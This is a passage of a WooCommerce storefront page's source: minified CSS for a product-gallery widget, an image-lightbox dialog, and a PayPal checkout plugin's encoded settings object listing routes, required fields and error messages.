.eael-product-wrap .icons-wrap.block-style{background:red;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:stretch;-ms-flex-pack:stretch;justify-content:stretch;width:100%;top:auto;bottom:-50px}.eael-product-gallery .eael-product-wrap .icons-wrap.block-style li{-webkit-box-flex:1;-ms-flex:1;flex:1}.eael-product-gallery .eael-product-wrap .icons-wrap.block-style li:not(:last-child){border-right:1px solid #fff}.eael-product-gallery .eael-product-wrap .icons-wrap.block-style li.add-to-cart{-webkit-box-flex:4;-ms-flex:4;flex:4}.eael-product-gallery .eael-product-wrap .icons-wrap.block-style li a{position:relative;background-color:rgba(0,0,0,0);margin:0;padding:10px 5px;font-size:15px;line-height:1.2em;color:#fff;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.eael-product-gallery .eael-product-wrap .icons-wrap.block-style li a:hover{background-color:rgba(0,0,0,0);color:#000}.eael-product-gallery .eael-product-wrap .icons-wrap.block-style li a i{line-height:normal}.eael-product-gallery .eael-product-wrap .icons-wrap.box-style{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;top:auto;bottom:-100px}.eael-product-gallery .eael-product-wrap .icons-wrap.box-style li a{position:relative;width:42px;height:42px;margin:3px;-webkit-box-shadow:0px 15px 10px rgba(61,70,79,.12);box-shadow:0px 15px 10px rgba(61,70,79,.12);background-color:#fff;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.eael-product-gallery .eael-product-wrap .icons-wrap.box-style li a i{line-height:1rem}.eael-product-gallery .eael-product-wrap .icons-wrap.box-style li a.added_to_cart{font-size:0 !important}.eael-product-gallery .eael-product-wrap .icons-wrap.box-style li a.added_to_cart:after{content:"";font-weight:900;font-family:"Font Awesome 5 Free";font-size:18px;text-rendering:auto;-webkit-font-smoothing:antialiased;vertical-align:middle;margin:0;padding:0}.eael-product-gallery .eael-product-wrap .icons-wrap.box-style li a.button.add_to_cart_button{padding:0;margin:3px;font-size:0px !important}.eael-product-gallery .eael-product-wrap .icons-wrap.box-style li a.button.add_to_cart_button:before{content:"";display:block;font-family:"Font Awesome 5 Free";font-size:18px;font-weight:900;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%);top:50%;left:50%;position:absolute}.eael-product-gallery .eael-product-wrap .icons-wrap.box-style li a.button.add_to_cart_button.product_type_variable:before{content:""}.eael-product-gallery .eael-product-wrap .icons-wrap.over-box-style{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;-webkit-box-align:center;-ms-flex-align:center;align-items:center;visibility:visible;opacity:1;top:auto;bottom:-24px;margin:0 5%}.eael-product-gallery .eael-product-wrap .icons-wrap.over-box-style li a{position:relative;width:42px;height:42px;margin:3px;-webkit-box-shadow:0px 15px 10px rgba(61,70,79,.12);box-shadow:0px 15px 10px rgba(61,70,79,.12);background-color:#fff;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.eael-product-gallery .eael-product-wrap .icons-wrap.over-box-style li a i{line-height:1rem}.eael-product-gallery .eael-product-wrap .icons-wrap.over-box-style li a.added_to_cart{font-size:0 !important}.eael-product-gallery .eael-product-wrap .icons-wrap.over-box-style li a.added_to_cart:after{content:"";font-weight:900;font-family:"Font Awesome 5 Free";font-size:18px;line-height:38px;text-rendering:auto;-webkit-font-smoothing:antialiased;vertical-align:middle;margin:3px;padding:0}.eael-product-gallery .eael-product-wrap .icons-wrap.over-box-style li a.button.add_to_cart_button{padding:0;margin:3px;font-size:0px !important}.eael-product-gallery .eael-product-wrap .icons-wrap.over-box-style li a.button.add_to_cart_button:before{content:"";display:block;font-family:"Font Awesome 5 Free";font-size:18px;font-weight:900;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%);top:50%;left:50%;position:absolute}.eael-product-gallery .eael-product-wrap .icons-wrap.over-box-style li a.button.add_to_cart_button.product_type_variable:before{content:""}.eael-product-gallery .eael-product-wrap .icons-wrap.over-box-style li a.product_type_external{width:auto;height:auto}.eael-product-gallery .eael-product-wrap .icons-wrap.block-box-style{background:#fff;width:100%;top:auto;bottom:-50px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.eael-product-gallery .eael-product-wrap .icons-wrap.block-box-style li a{position:relative;width:42px;height:42px;margin:10px 2px 0;padding:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.eael-product-gallery .eael-product-wrap .icons-wrap.block-box-style li a i{line-height:1rem}.eael-product-gallery .eael-product-wrap .icons-wrap.block-box-style li a.added_to_cart{font-size:0 !important}.eael-product-gallery .eael-product-wrap .icons-wrap.block-box-style li a.added_to_cart:after{content:"";font-weight:900;font-family:"Font Awesome 5 Free";font-size:18px;text-rendering:auto;-webkit-font-smoothing:antialiased;vertical-align:middle;margin:0;padding:0}.eael-product-gallery .eael-product-wrap .icons-wrap.block-box-style li a.button.add_to_cart_button{padding:0;margin:10px 2px 0;font-size:0px !important}.eael-product-gallery .eael-product-wrap .icons-wrap.block-box-style li a.button.add_to_cart_button:before{content:"";display:block;font-family:"Font Awesome 5 Free";font-size:18px;font-weight:900;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%);top:50%;left:50%;position:absolute}.eael-product-gallery .eael-product-wrap .icons-wrap.block-box-style li a.button.add_to_cart_button.product_type_variable:before{content:""}.eael-product-gallery .eael-product-wrap .icons-wrap li{display:inline-block;margin:0;padding:0}.eael-product-gallery .eael-product-wrap .icons-wrap li a{display:block;position:absolute;color:#000;width:100%;height:100%;text-align:center;-webkit-transition:all ease .4s;transition:all ease .4s;cursor:pointer}.eael-product-gallery .eael-product-wrap .icons-wrap li a:hover{background:#ff7a80;color:#fff}.eael-product-gallery .eael-product-wrap .icons-wrap li a i{position:relative;font-size:18px;line-height:42px}.eael-product-gallery .eael-product-wrap .icons-wrap li a svg{width:18px}.eael-product-gallery .eael-product-wrap .product-details-wrap{padding:10px}.eael-product-gallery.eael-product-preset-1 .product-image-wrap{overflow:inherit}.eael-product-gallery.eael-product-preset-1 .product-details-wrap>div:first-child{margin-top:20px}.eael-product-gallery.eael-product-preset-6 ul.products,.eael-product-gallery.eael-product-preset-2 ul.products,.eael-product-gallery.eael-product-preset-1 ul.products{padding:0;margin:0;list-style:none}.eael-product-gallery.eael-product-preset-6 ul.products li.product,.eael-product-gallery.eael-product-preset-2 ul.products li.product,.eael-product-gallery.eael-product-preset-1 ul.products li.product{text-align:center;border:1px solid #000;overflow:hidden}.eael-product-gallery.eael-product-preset-6 ul.products li.product.first,.eael-product-gallery.eael-product-preset-2 ul.products li.product.first,.eael-product-gallery.eael-product-preset-1 ul.products li.product.first{clear:none}.eael-product-gallery.eael-product-preset-3 .product.outofstock .icons-wrap .button,.eael-product-gallery.eael-product-preset-2 .product.outofstock .icons-wrap .button,.eael-product-gallery.eael-product-preset-1 .product.outofstock .icons-wrap .button{display:none}.eael-product-gallery.eael-product-preset-3 .icons-wrap .button.product_type_grouped,.eael-product-gallery.eael-product-preset-3 .icons-wrap .button.product_type_variable,.eael-product-gallery.eael-product-preset-2 .icons-wrap .button.product_type_grouped,.eael-product-gallery.eael-product-preset-2 .icons-wrap .button.product_type_variable,.eael-product-gallery.eael-product-preset-1 .icons-wrap .button.product_type_grouped,.eael-product-gallery.eael-product-preset-1 .icons-wrap .button.product_type_variable{display:none !important}.eael-load-more-button.hide-load-more{display:none !important}@media only screen and (min-width: 1025px){.eael-product-gallery-column-1 .eael-product-gallery .woocommerce ul.products{grid-template-columns:100%}.eael-product-gallery-column-2 .eael-product-gallery .woocommerce ul.products{grid-template-columns:repeat(2, 1fr)}.eael-product-gallery-column-3 .eael-product-gallery .woocommerce ul.products{grid-template-columns:repeat(3, 1fr)}.eael-product-gallery-column-4 .eael-product-gallery .woocommerce ul.products{grid-template-columns:repeat(4, 1fr)}.eael-product-gallery-column-5 .eael-product-gallery .woocommerce ul.products{grid-template-columns:repeat(5, 1fr)}.eael-product-gallery-column-6 .eael-product-gallery .woocommerce ul.products{grid-template-columns:repeat(6, 1fr)}.eael-product-gallery-column-1 .eael-product-gallery.masonry .woocommerce ul.products li.product{width:100%;margin:15px 0}.eael-product-gallery-column-2 .eael-product-gallery.masonry .woocommerce ul.products li.product{width:48%}.eael-product-gallery-column-3 .eael-product-gallery.masonry .woocommerce ul.products li.product{width:31.3333%}.eael-product-gallery-column-4 .eael-product-gallery.masonry .woocommerce ul.products li.product{width:23%}.eael-product-gallery-column-5 .eael-product-gallery.masonry .woocommerce ul.products li.product{width:18%}.eael-product-gallery-column-6 .eael-product-gallery.masonry .woocommerce ul.products li.product{width:14.66666667%}}@media only screen and (max-width: 1024px)and (min-width: 766px){.eael-product-gallery-column-tablet-1 .eael-product-gallery .woocommerce ul.products{grid-template-columns:100%}.eael-product-gallery-column-tablet-2 .eael-product-gallery .woocommerce ul.products{grid-template-columns:repeat(2, 1fr)}.eael-product-gallery-column-tablet-3 .eael-product-gallery .woocommerce ul.products{grid-template-columns:repeat(3, 1fr)}.eael-product-gallery-column-tablet-4 .eael-product-gallery .woocommerce ul.products{grid-template-columns:repeat(4, 1fr)}.eael-product-gallery-column-tablet-5 .eael-product-gallery .woocommerce ul.products{grid-template-columns:repeat(5, 1fr)}.eael-product-gallery-column-tablet-6 .eael-product-gallery .woocommerce ul.products{grid-template-columns:repeat(6, 1fr)}.eael-product-gallery-column-tablet-1 .eael-product-gallery.masonry .woocommerce ul.products li.product{width:100%;margin:15px 0}.eael-product-gallery-column-tablet-2 .eael-product-gallery.masonry .woocommerce ul.products li.product{width:48%}.eael-product-gallery-column-tablet-3 .eael-product-gallery.masonry .woocommerce ul.products li.product{width:31.3333%}.eael-product-gallery-column-tablet-4 .eael-product-gallery.masonry .woocommerce ul.products li.product{width:23%}.eael-product-gallery-column-tablet-5 .eael-product-gallery.masonry .woocommerce ul.products li.product{width:18%}.eael-product-gallery-column-tablet-6 .eael-product-gallery.masonry .woocommerce ul.products li.product{width:14.66666667%}}@media only screen and (max-width: 767px){.eael-product-gallery-column-mobile-1 .eael-product-gallery .woocommerce ul.products{grid-template-columns:100%}.eael-product-gallery-column-mobile-2 .eael-product-gallery .woocommerce ul.products{grid-template-columns:repeat(2, 1fr)}.eael-product-gallery-column-mobile-3 .eael-product-gallery .woocommerce ul.products{grid-template-columns:repeat(3, 1fr)}.eael-product-gallery-column-mobile-4 .eael-product-gallery .woocommerce ul.products{grid-template-columns:repeat(4, 1fr)}.eael-product-gallery-column-mobile-5 .eael-product-gallery .woocommerce ul.products{grid-template-columns:repeat(5, 1fr)}.eael-product-gallery-column-mobile-6 .eael-product-gallery .woocommerce ul.products{grid-template-columns:repeat(6, 1fr)}.eael-product-gallery-column-mobile-1 .eael-product-gallery.masonry .woocommerce ul.products li.product{width:100%;margin:15px 0}.eael-product-gallery-column-mobile-2 .eael-product-gallery.masonry .woocommerce ul.products li.product{width:48% !important;margin:1%}.eael-product-gallery-column-mobile-3 .eael-product-gallery.masonry .woocommerce ul.products li.product{width:31.3333% !important;margin:1%}.eael-product-gallery-column-mobile-4 .eael-product-gallery.masonry .woocommerce ul.products li.product{width:23% !important;margin:1%}.eael-product-gallery-column-mobile-5 .eael-product-gallery.masonry .woocommerce ul.products li.product{width:18% !important;margin:1%}.eael-product-gallery-column-mobile-6 .eael-product-gallery.masonry .woocommerce ul.products li.product{width:14.66666667% !important;margin:1%}}@-webkit-keyframes eaelPloaderSpin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes eaelPloaderSpin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.eael-product-loader{opacity:.6 !important;pointer-events:none !important}.theme-flexia .woocommerce ul.products li.product .woocommerce-LoopProduct-link{position:unset;display:unset}.woocommerce ul.products li.product .ast-shop-product-out-of-stock,.woocommerce-page ul.products li.product .ast-shop-product-out-of-stock{display:none}.theme-astra .eael-product-gallery.eael-product-preset-4 .woocommerce ul.products li.product a.added_to_cart{line-height:38px;width:90%;margin:12px auto}.theme-blocksy .button:before{-ms-filter:"progid:DXImageTransform.Microsoft.gradient(enabled=false)";-webkit-filter:none !important;filter:none !important;opacity:1;z-index:0;bottom:0 !important;right:0;line-height:1.2em}.theme-blocksy .button:hover{-webkit-transform:none;-ms-transform:none;transform:none}.theme-savoy .eael-product-gallery.eael-product-preset-4 .woocommerce ul.products li.product .star-rating{width:85px}.theme-savoy .eael-product-gallery.eael-product-preset-4 .woocommerce ul.products li.product .star-rating:before{line-height:13px}.theme-savoy .eael-product-gallery.eael-product-preset-4 .woocommerce ul.products li.product .star-rating span:before{line-height:11px}.theme-savoy .eael-product-gallery .woocommerce ul.products li.product .star-rating{font-size:12px;letter-spacing:2px}.theme-savoy .eael-product-gallery .woocommerce ul.products li.product .star-rating:before{font-size:12px;letter-spacing:2px;line-height:18px}.theme-savoy .eael-product-gallery .woocommerce ul.products li.product .star-rating span{font-size:12px;letter-spacing:2px}.theme-savoy .eael-product-gallery .woocommerce ul.products li.product .star-rating span:before{font-size:12px;letter-spacing:2px;left:9px;line-height:18px}.theme-buddyboss-theme #content .elementor-widget-eael-woo-product-gallery .eael-product-preset-1.eael-product-gallery .woocommerce li.product .button,.theme-buddyboss-theme #content .elementor-widget-eael-woo-product-gallery .eael-product-preset-2.eael-product-gallery .woocommerce li.product .button,.theme-buddyboss-theme #content .elementor-widget-eael-woo-product-gallery .eael-product-preset-3.eael-product-gallery .woocommerce li.product .button{width:42px;border-radius:4px}.theme-buddyboss-theme #content .elementor-widget-eael-woo-product-gallery .eael-product-preset-1.eael-product-gallery .woocommerce li.product a.added_to_cart,.theme-buddyboss-theme #content .elementor-widget-eael-woo-product-gallery .eael-product-preset-2.eael-product-gallery .woocommerce li.product a.added_to_cart,.theme-buddyboss-theme #content .elementor-widget-eael-woo-product-gallery .eael-product-preset-3.eael-product-gallery .woocommerce li.product a.added_to_cart{width:42px}.theme-buddyboss-theme #content .elementor-widget-eael-woo-product-gallery .eael-product-preset-2.eael-product-gallery li.product .button{margin-top:10px}.theme-buddyboss-theme #content .elementor-widget-eael-woo-product-gallery .eael-product-preset-4.eael-product-gallery .woocommerce li.product .button{width:92%;border-radius:4px}.theme-buddyboss-theme #content .elementor-widget-eael-woo-product-gallery .eael-product-preset-4.eael-product-gallery .woocommerce li.product .star-rating{display:inline-block}.theme-buddyboss-theme #content .elementor-widget-eael-woo-product-gallery .eael-product-preset-4.eael-product-gallery .woocommerce li.product a.added_to_cart{height:55px;width:92%;margin:auto;float:initial;border-radius:4px;line-height:50px}.theme-buddyboss-theme #content .elementor-widget-eael-woo-product-gallery .eael-product-gallery .eael-product-preset-1 li.product a.added_to_cart,.theme-buddyboss-theme #content .elementor-widget-eael-woo-product-gallery .eael-product-gallery .eael-product-preset-2 li.product a.added_to_cart,.theme-buddyboss-theme #content .elementor-widget-eael-woo-product-gallery .eael-product-gallery .eael-product-preset-3 li.product a.added_to_cart{width:42px;line-height:0;font-size:0;margin-right:3px}.theme-buddyboss-theme #content .elementor-widget-eael-woo-product-gallery .eael-product-gallery .woocommerce ul.products:not(.elementor-grid){display:grid}.theme-buddyboss-theme #content .elementor-widget-eael-woo-product-gallery .eael-product-gallery .woocommerce li.product{max-width:100%;display:block}.theme-buddyboss-theme #content .elementor-widget-eael-woo-product-gallery .eael-product-gallery .woocommerce li.product .star-rating{min-width:110px}.theme-buddyboss-theme #content .elementor-widget-eael-woo-product-gallery .eael-product-gallery .woocommerce li.product a.button.add_to_cart_button{margin-bottom:0}.theme-buddyboss-theme #content .elementor-widget-eael-woo-product-gallery .eael-product-gallery .woocommerce li.product .eael-product-price ins{text-decoration:none}.theme-kadence .woocommerce ul.products:not(.woo-archive-btn-button) li:where(:not(.woo-archive-btn-button)) .button:not(.kb-button){display:-webkit-box;display:-ms-flexbox;display:flex}</style>
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<script id="wcPPCPSettings">
				window['wcPPCPSettings'] = JSON.parse( decodeURIComponent( '%7B%22cart%22%3A%7B%22total%22%3A%220.00%22%2C%22needsShipping%22%3Afalse%2C%22isEmpty%22%3Atrue%2C%22currency%22%3A%22USD%22%2C%22availablePaymentMethods%22%3A%5B%22authnet%22%2C%22ppcp%22%2C%22flex%22%2C%22stripe_affirm%22%2C%22stripe_applepay%22%2C%22stripe_googlepay%22%2C%22fkwcs_stripe_apple_pay%22%5D%7D%2C%22requiredFields%22%3A%5B%22billing_first_name%22%2C%22billing_last_name%22%2C%22billing_country%22%2C%22billing_address_1%22%2C%22billing_city%22%2C%22billing_state%22%2C%22billing_postcode%22%2C%22billing_phone%22%2C%22billing_email%22%2C%22shipping_first_name%22%2C%22shipping_last_name%22%2C%22shipping_country%22%2C%22shipping_address_1%22%2C%22shipping_city%22%2C%22shipping_state%22%2C%22shipping_postcode%22%2C%22account_username%22%2C%22account_password%22%5D%2C%22version%22%3A%222.0.1%22%2C%22generalData%22%3A%7B%22clientId%22%3A%22BAAJDrz-MRqQbm3RkPRQWXAWlwc91yNYBVXT3XU532jOUJHmZy22wDIKVqxHmwp0INL5zjiZ3AdngLHbfc%22%2C%22environment%22%3A%22production%22%2C%22partner_id%22%3A%22PaymentPlugins_PCP%22%2C%22page%22%3Anull%2C%22version%22%3A%222.0.1%22%2C%22is_admin%22%3Afalse%2C%22restRoutes%22%3A%7B%22connect%5C%2Faccount%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%5C%2Fadmin%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fadmin%5C%2Faccount%5C%2Fconnect%22%7D%2C%22cart%5C%2Fitem%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fcart%5C%2Fitem%22%7D%2C%22cart%5C%2Fshipping%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fcart%5C%2Fshipping%22%7D%2C%22cart%5C%2Fcheckout%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fcart%5C%2Fcheckout%22%7D%2C%22cart%5C%2Frefresh%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fcart%5C%2Frefresh%22%7D%2C%22cart%5C%2Forder%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fcart%5C%2Forder%22%7D%2C%22order%5C%2Fpay%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Forder%5C%2Fpay%22%7D%2C%22billing-agreement%5C%2Ftoken%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fbilling-agreement%5C%2Ftoken%5C%2F%3F%28%3FP%3Cid%3E%5B%5C%5Cw-%5D%2B%29%22%7D%2C%22billing-agreement%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fbilling-agreements%5C%2F%28%3FP%3Cid%3E%5B%5C%5Cw-%5D%2B%29%22%7D%2C%22webhook%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fwebhook%5C%2F%28%3FP%3Cenvironment%3E%5B%5C%5Cw%5D%2B%29%22%7D%2C%22admin%5C%2Forder%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%5C%2Fadmin%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fadmin%5C%2Forder%5C%2F%28%3FP%3Corder_id%3E%5B%5C%5Cw%5D%2B%29%22%7D%2C%22admin%5C%2Ftracking%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%5C%2Fadmin%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fadmin%5C%2Forder%5C%2F%28%3FP%3Corder_id%3E%5B%5C%5Cw%5D%2B%29%5C%2Ftracking%22%7D%2C%22admin%5C%2Fwebhook%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%5C%2Fadmin%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fadmin%5C%2Fwebhook%22%7D%2C%22setup-tokens%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fvault%5C%2Fsetup-tokens%22%7D%2C%22payment-tokens%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fvault%5C%2Fpayment-tokens%22%7D%2C%22checkout%5C%2Fvalidation%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fcheckout-validation%22%7D%2C%22funnelkit%5C%2Fupsell%5C%2Forder%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%5C%2Ffunnelkit%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Ffunnelkit%5C%2Fupsell%5C%2Forder%22%7D%7D%2C%22ajaxRestPath%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2F%25s%22%7D%2C%22errorMessages%22%3A%7B%22terms%22%3A%22Please%20check%20the%20terms%20and%20conditions%20before%20proceeding.%22%2C%22invalid_client_id%22%3A%22Invalid%20PayPal%20client%20ID.%20Please%20check%20your%20API%20Settings.%22%2C%22invalid_currency%22%3A%22PayPal%20does%20not%20support%20currency%20%25.%20Please%20use%20a%20supported%20currency.%22%2C%22order_button_click%22%3A%22Please%20click%20the%20%25s%20button%20before%20placing%20your%20order.%22%2C%22gpay_order_button_click%22%3A%22Please%20click%20the%20Google%20Pay%20button%20before%20placing%20your%20order%22%2C%22order_missing_address%22%3A%22Please%20fill%20out%20all%20billing%20and%20shipping%20fields%20before%20clicking%20PayPal.%22%2C%22order_missing_billing_address%22%3A%22Please%20fill%20out%20all%20billing%20fields%20before%20clicking%20PayPal.%22%2C%22cancel%22%3A%22Cancel%22%2C%22required_fields%22%3A%22Please%20fill%20out%20all%20required%20fields.%22%2C%22Y_N_NO%22%3A%223DS%20authentication%20failed.%22%2C%22Y_R_NO%22%3A%223DS%20authentication%20was%20rejected.%22%2C%22Y_U_UNKNOWN%22%3A%22Unable%20to%20complete%203DS%20authentication.%20Please%20try%20again.%22%2C%22Y_U_NO%22%3A%22Unable%20to%20complete%203DS%20authentication.%20Please%20try%20again.%22%2C%22Y_C_UNKNOWN%22%3A%223DS%20authentication%20challenge%20required%20but%20could%20not%20be%20completed.%20Please%20try%20again.%22%2C%22Y__NO%22%3A%223DS%20authentication%20could%20not%20be%20processed.%20Please%20try%20again.%22%2C%22U__UNKNOWN%22%3A%223DS%20system%20is%20currently%20unavailable.%20Please%20try%20again%20later.%22%2C%22___UNKNOWN%22%3A%223DS%20authentication%20status%20unknown.%20Please%20try%20again.%22%7D%2C%22i18n%22%3A%7B%22locale%22%3A%22%7B%5C%22US%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22ZIP%20Code%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22State%5C%22%7D%7D%2C%5C%22default%5C%22%3A%7B%5C%22first_name%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22First%20name%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-first%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22given-name%5C%22%2C%5C%22priority%5C%22%3A10%7D%2C%5C%22last_name%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Last%20name%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-last%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22family-name%5C%22%2C%5C%22priority%5C%22%3A20%7D%2C%5C%22company%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Company%20name%5C%22%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22organization%5C%22%2C%5C%22priority%5C%22%3A30%2C%5C%22required%5C%22%3Afalse%7D%2C%5C%22country%5C%22%3A%7B%5C%22type%5C%22%3A%5C%22country%5C%22%2C%5C%22label%5C%22%3A%5C%22Country%20%5C%5C%5C%2F%20Region%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%2C%5C%22update_totals_on_change%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22country%5C%22%2C%5C%22priority%5C%22%3A40%7D%2C%5C%22address_1%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Street%20address%5C%22%2C%5C%22placeholder%5C%22%3A%5C%22House%20number%20and%20street%20name%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22address-line1%5C%22%2C%5C%22priority%5C%22%3A50%7D%2C%5C%22address_2%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Apartment%2C%20suite%2C%20unit%2C%20etc.%5C%22%2C%5C%22label_class%5C%22%3A%5B%5C%22screen-reader-text%5C%22%5